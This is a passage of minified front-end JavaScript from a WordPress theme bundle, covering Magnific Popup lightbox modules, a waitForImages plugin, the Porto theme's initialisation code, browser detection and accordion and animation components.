c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"].uncached=function(r){return!!e(r).is('img[src][src!=""]')&&!r.complete},e.fn.waitForImages=function(){var r,t,i,n=0,a=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(i=arguments[0].waitForAll,t=arguments[0].each,r=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?i=arguments[0]:(r=arguments[0],t=arguments[1],i=arguments[2]),r=r||e.noop,t=t||e.noop,i=!!i,!e.isFunction(r)||!e.isFunction(t))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=e(this),c=[],u=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],l=/url\(\s*(['"]?)(.*?)\1\s*\)/g;i?o.find("*").addBack().each(function(){var r=e(this);r.is("img:uncached")&&c.push({src:r.attr("src"),element:r[0]}),e.each(u,function(e,t){var i,n=r.css(t);if(!n)return!0;for(;i=l.exec(n);)c.push({src:i[2],element:r[0]})}),e.each(h,function(t,i){var n,a=r.attr(i);if(!a)return!0;n=a.split(","),e.each(n,function(t,i){i=e.trim(i).split(" ")[0],c.push({src:i,element:r[0]})})})}):o.find("img:uncached").each(function(){c.push({src:this.src,element:this})}),n=c.length,a=0,0===n&&(r.call(o[0]),s.resolveWith(o[0])),e.each(c,function(i,c){var u=new Image,h="load.waitForImages error.waitForImages";e(u).one(h,function i(u){var l=[a,n,"load"==u.type];if(a++,t.apply(c.element,l),s.notifyWith(c.element,l),e(this).off(h,i),a==n)return r.call(o[0]),s.resolveWith(o[0]),!1}),u.src=c.src})}),s.promise()}});
function porto_init(){"use strict";jQuery(window).on("touchstart",function(){}),function(t){t.isFunction(t.fn.themeAccordion)&&t(function(){t(".accordion:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAccordion(i)})}),t.isFunction(t.fn.themeAccordionMenu)&&t(function(){t(".accordion-menu:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAccordionMenu(i)})}),t.isFunction(t.fn.themeAnimate)&&t(function(){t("[data-plugin-animate], [data-appear-animation]").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAnimate(i)})}),t.isFunction(t.fn.themeCarousel)&&t(function(){t("[data-plugin-carousel]:not(.manual), .porto-carousel:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeCarousel(i)})}),t.isFunction(t.fn.themeChartCircular)&&t(function(){t("[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeChartCircular(i)})}),t.isFunction(t.fn.themeFitVideo)&&t(function(){t(".fit-video:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeFitVideo(i)})}),t.isFunction(t.fn.themePluginVideoBackground)&&t(function(){t("[data-plugin-video-background]:not(.manual)").each(function(){var i,e=t(this),o=JSON.parse(e.data("plugin-options").replace(/'/g,'"').replace(";",""));o&&(i=o),e.themePluginVideoBackground(i)})}),t.isFunction(t.fn.themePluginWordRotate)&&t(function(){t("[data-plugin-word-rotate]:not(.manual), .word-rotate:not(.manual)").each(function(){var i,e=t(this),o=JSON.parse(e.data("plugin-options").replace(/'/g,'"').replace(";",""));o&&(i=o),e.themePluginWordRotate(i)})}),t.isFunction(t.fn.themeFlickrZoom)&&t(function(){t(".wpb_flickr_widget:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeFlickrZoom(i)})}),t.isFunction(t.fn.themePluginLazyLoad)&&t(function(){t("[data-plugin-lazyload]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themePluginLazyLoad(i)}),t(".porto-lazyload").themePluginLazyLoad({effect:"fadeIn",effect_speed:400}),t(".porto-lazyload").closest(".nivoSlider").length&&setTimeout(function(){t(".nivoSlider").each(function(){t(this).find(".porto-lazyload").length&&t(this).closest(".nivoSlider").find(".nivo-main-image").attr("src",t(this).closest(".nivoSlider").find(".porto-lazyload").eq(0).attr("src"))})},100),t(".porto-lazyload").closest(".porto-carousel-wrapper").length&&setTimeout(function(){t(".porto-carousel-wrapper").each(function(){t(this).find(".porto-lazyload:not(.lazy-load-loaded)").length&&(t(this).find(".slick-list").css("height","auto"),t(this).find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear"))})},100)}),t.isFunction(t.fn.themeMasonry)&&t(function(){t("[data-plugin-masonry]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeMasonry(i)}),t(".posts-masonry .posts-container:not(.manual)").each(function(){var i=t(this).data("plugin-options");i||(i={}),i.itemSelector=".post",t(this).themeMasonry(i)}),t(".page-portfolios .portfolio-row:not(.manual)").each(function(){if(!(t(this).closest(".porto-grid-container").length>0)){var i,e=t(this).parent(),o="masonry",s=".portfolio:not(.w2)",a=null;e.hasClass("portfolios-grid")?o="fitRows":e.hasClass("portfolios-masonry")&&e.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),i={itemSelector:".portfolio",layoutMode:o,callback:function(){a&&clearTimeout(a),a=setTimeout(function(){theme.FilterZoom.initialize(t(".page-portfolios")),e.addClass("portfolio-iso-active")},400)}},"masonry"==o&&(e.find(".portfolio:not(.w2)").length||(s=".portfolio"),i=t.extend(!0,{},i,{masonry:{columnWidth:s}})),t(this).themeMasonry(i)}}),t(".page-members .member-row:not(.manual)").each(function(){t(this).themeMasonry({itemSelector:".member",layoutMode:"fitRows",callback:function(){setTimeout(function(){theme.FilterZoom.initialize(t(".page-members"))},400)}})})}),t.isFunction(t.fn.themePreviewImage)&&t(function(){t(".thumb-info-preview .thumb-info-image:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themePreviewImage(i)})}),t.isFunction(t.fn.themeRefreshVideoSize)&&t(function(){t(".video-cover:not(.manual) .upb_video-bg").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeRefreshVideoSize(i)})}),t.isFunction(t.fn.themeToggle)&&t(function(){t("section.toggle:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeToggle(i)})}),t.isFunction(t.fn.themeParallax)&&t(function(){t("[data-plugin-parallax]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeParallax(i)})}),t.isFunction(t.fn.themeSticky)&&t(function(){t("[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeSticky(i)})}),t.isFunction(t.fn.tooltip)&&t("[data-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), .star-rating:not(.manual)").tooltip(),t('a[data-toggle="tab"]').on("shown.bs.tab",function(i){t(this).parents(".nav-tabs").find(".active").removeClass("active"),t(this).addClass("active").parent().addClass("active")}),t().waypoint&&t(".vc_progress_bar").each(function(){var i=t(this).find(".progress-bar-tooltip");t(i.get(0)).waypoint(function(){i.each(function(i){var e=t(this);setTimeout(function(){e.animate({opacity:1})},200+200*i)})},{offset:"85%"})}),t(".video-fixed").each(function(){var i=t(this),e=i.find("video, iframe");e.length&&t(window).on("scroll",function(){var o=t(window).scrollTop()-i.position().top+theme.adminBarHeight();e.css("cssText","top: "+o+"px !important;")})}),t(".thumb-gallery-thumbs").each(function(){var i=t(this),e=i.parent().find(".thumb-gallery-detail"),o=!1;i.data("initThumbs")||(e.on("changed.owl.carousel",function(t){if(!o){o=!0;var s=e.find(".owl-item").length,a=e.find(".cloned").length;s&&i.trigger("to.owl.carousel",[(t.item.index-a/2-1)%s,300,!0]),o=!1}}),i.on("changed.owl.carousel",function(t){if(!o){o=!0;var s=i.find(".owl-item").length,a=i.find(".cloned").length;s&&e.trigger("to.owl.carousel",[(t.item.index-a/2)%s,300,!0]),o=!1}}).on("click",".owl-item",function(){if(!o){o=!0;var s=i.find(".owl-item").length,a=i.find(".cloned").length;s&&e.trigger("to.owl.carousel",[(t(this).index()-a/2)%s,300,!0]),o=!1}}).data("initThumbs",!0))})}(jQuery),jQuery(document.body).trigger("porto_init")}!function(t){"use strict";t.extend({browserSelector:function(){!function(t){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera);var i="ontouchstart"in window||navigator.msMaxTouchPoints,e=navigator.userAgent.toLowerCase(),o=function(t){return e.indexOf(t)>-1},s="gecko",a="webkit",n="safari",r="opera",l=document.documentElement,h=[!/opera|webtv/i.test(e)&&/msie\s(\d)/.test(e)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):o("firefox/2")?s+" ff2":o("firefox/3.5")?s+" ff3 ff3_5":o("firefox/3")?s+" ff3":o("gecko/")?s:o("opera")?r+(/version\/(\d+)/.test(e)?" "+r+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(e)?" "+r+RegExp.jQuery2:""):o("konqueror")?"konqueror":o("chrome")?a+" chrome":o("iron")?a+" iron":o("applewebkit/")?a+" "+n+(/version\/(\d+)/.test(e)?" "+n+RegExp.jQuery1:""):o("mozilla/")?s:"",o("j2me")?"mobile":o("iphone")?"iphone":o("ipod")?"ipod":o("mac")?"mac":o("darwin")?"mac":o("webtv")?"webtv":o("win")?"win":o("freebsd")?"freebsd":o("x11")||o("linux")?"linux":"","js"].join(" ");t.browser.mobile&&(h+=" mobile"),i&&(h+=" touch"),l.className+=" "+h;!window.ActiveXObject&&"ActiveXObject"in window&&t("html").removeClass("gecko").addClass("ie ie11")}}),t.browserSelector()}(jQuery),function(t,i){"use strict";jQuery.fn[i]=function(t){return t?this.bind("resize",function(t,i,e){var o;return function(){var s=this,a=arguments;o?clearTimeout(o):e&&t.apply(s,a),o=setTimeout(function(){e||t.apply(s,a),o=null},i||100)}}(t)):this.trigger(i)}}(jQuery,"smartresize"),jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,i,e,o,s){return jQuery.easing[jQuery.easing.def](t,i,e,o,s)},easeOutQuad:function(t,i,e,o,s){return-o*(i/=s)*(i-2)+e},easeInOutQuart:function(t,i,e,o,s){return(i/=s/2)<1?o/2*i*i*i*i+e:-o/2*((i-=2)*i*i*i-2)+e},easeOutQuint:function(t,i,e,o,s){return o*((i=i/s-1)*i*i*i*i+1)+e}}),window.theme={},function(t,i){"use strict";t=t||{},i.extend(t,{rtl:"1"==js_porto_vars.rtl,rtl_browser:i("html").hasClass("browser-rtl"),ajax_url:js_porto_vars.ajax_url,request_error:js_porto_vars.request_error,change_logo:"1"==js_porto_vars.change_logo,show_sticky_header:"1"==js_porto_vars.show_sticky_header,show_sticky_header_tablet:"1"==js_porto_vars.show_sticky_header_tablet,show_sticky_header_mobile:"1"==js_porto_vars.show_sticky_header_mobile,category_ajax:"1"==js_porto_vars.category_ajax,prdctfltr_ajax:"1"==js_porto_vars.prdctfltr_ajax,show_minicart:"1"==js_porto_vars.show_minicart,container_width:parseInt(js_porto_vars.container_width),grid_gutter_width:parseInt(js_porto_vars.grid_gutter_width),screen_lg:parseInt(js_porto_vars.screen_lg),slider_loop:"1"==js_porto_vars.slider_loop,slider_autoplay:"1"==js_porto_vars.slider_autoplay,slider_autoheight:"1"==js_porto_vars.slider_autoheight,slider_speed:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5e3,slider_nav:"1"==js_porto_vars.slider_nav,slider_nav_hover:"1"==js_porto_vars.slider_nav_hover,slider_margin:"1"==js_porto_vars.slider_margin?40:0,slider_dots:"1"==js_porto_vars.slider_dots,slider_animatein:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:"",slider_animateout:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",product_thumbs_count:js_porto_vars.product_thumbs_count?js_porto_vars.product_thumbs_count:4,product_zoom:"1"==js_porto_vars.product_zoom,product_zoom_mobile:"1"==js_porto_vars.product_zoom_mobile,product_image_popup:"1"==js_porto_vars.product_image_popup&&"fadeOut",owlConfig:{rtl:"1"==js_porto_vars.rtl,loop:"1"==js_porto_vars.slider_loop,autoplay:"1"==js_porto_vars.slider_autoplay,autoHeight:"1"==js_porto_vars.slider_autoheight,autoplayTimeout:js_porto_vars.slider_speed?js_porto_vars.slider_speed:5e3,autoplayHoverPause:!0,lazyLoad:!0,nav:"1"==js_porto_vars.slider_nav,navText:["",""],dots:"1"==js_porto_vars.slider_dots,stagePadding:"1"!=js_porto_vars.slider_nav_hover&&"1"==js_porto_vars.slider_margin?40:0,animateOut:js_porto_vars.slider_animateout?js_porto_vars.slider_animateout:"",animateIn:js_porto_vars.slider_animatein?js_porto_vars.slider_animatein:""},sticky_nav_height:0,getScrollbarWidth:function(){if(void 0===this.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),this.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return this.scrollbarSize},isTablet:function(){return i(window).width()<992-t.getScrollbarWidth()},isMobile:function(){return i(window).width()<=480-t.getScrollbarWidth()},refreshVCContent:function(e){e&&i(window).trigger("resize"),t.refreshStickySidebar(!0),"function"==typeof window.vc_js&&window.vc_js(),i(document.body).trigger("porto_refresh_vc_content",[e])},adminBarHeight:function(){var t=i("#wpadminbar"),e=0;return t.get(0)&&t.is(":visible")&&(e="fixed"==i("#wpadminbar").css("position")?i("#wpadminbar").height():0),parseInt(e)},refreshStickySidebar:function(t){var e=i(".sidebar [data-plugin-sticky]");e.get(0)&&(t?setTimeout(function(){e.trigger("recalc.pin")},400):e.trigger("recalc.pin"))},scrolltoContainer:function(e){if(e.get(0)){i(window).width()<=991-t.getScrollbarWidth()&&i(".sidebar-overlay").click(),i("html, body").stop().animate({scrollTop:e.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-18},600,"easeOutQuad")}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__accordion")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__accordion",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.collapse))return this;var t=this.options.wrapper,e=t.find(".collapse"),o=t.data("collapsible"),s=t.data("active-tab");return e.length>0&&("yes"==o?e.collapse({toggle:!1,parent:"#"+t.attr("id")}):!isNaN(s)&&s==parseInt(s)&&t.find(".collapse").length>s?(t.find(".collapse").collapse({toggle:!1,parent:"#"+t.attr("id")}),t.find(".collapse").eq(s-1).collapse("toggle")):t.find(".collapse").collapse({parent:"#"+t.attr("id")})),this}},i.extend(t,{Accordion:e}),i.fn.themeAccordion=function(e){return this.map(function(){var o=i(this);return o.data("__accordion")?o.data("__accordion"):new t.Accordion(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__accordionMenu")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__accordionMenu",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,e=this.options.wrapper;return e.find("li.menu-item.active").each(function(){var t=i(this);t.find("> .arrow").get(0)&&t.find("> .arrow").click()}),e.find(".arrow").on("click",function(){var e=i(this),o=e.closest("li");void 0!==t.options.open_one?(o.siblings(".open").children(".arrow").next().hide(),o.siblings(".open").removeClass("open"),e.next().stop().toggle()):e.next().stop().slideToggle(),o.hasClass("open")?o.removeClass("open"):o.addClass("open")}),this}},i.extend(t,{AccordionMenu:e}),i.fn.themeAccordionMenu=function(e){return this.map(function(){var o=i(this);return o.data("__accordionMenu")?o.data("__accordionMenu"):new t.AccordionMenu(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={accX:0,accY:-150,delay:1,duration:1e3},e.prototype={initialize:function(t,i){return t.data("__animate")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__animate",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this,o=this.options.wrapper,s=0,a=0;return o.addClass("appear-animation"),!i("html").hasClass("no-csstransitions")&&i(window).width()>767-t.getScrollbarWidth()&&i.isFunction(i.fn.appear)?o.appear(function(){(s=Math.abs(o.attr("data-appear-animation-delay")?o.attr("data-appear-animation-delay"):e.options.delay))>1&&o.css("animation-delay",s+"ms"),1e3!=(a=Math.abs(o.attr("data-appear-animation-duration")?o.attr("data-appear-animation-duration"):e.options.duration))&&o.css("animation-duration",a+"ms"),o.addClass(o.attr("data-appear-animation")),setTimeout(function(){o.addClass("appear-animation-visible")},s)},{accX:e.options.accX,accY:e.options.accY}):o.addClass("appear-animation-visible"),this}},i.extend(t,{Animate:e}),i.fn.themeAnimate=function(e){return this.map(function(){var o=i(this);return o.data("__animate")?o.data("__animate"):new t.Animate(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults=i.extend({},{loop:!0,navText:[],themeConfig:!1,lazyLoad:!0,lg:0,md:0,sm:0,xs:0,responsive:{},single:!1,rtl:t.rtl});var 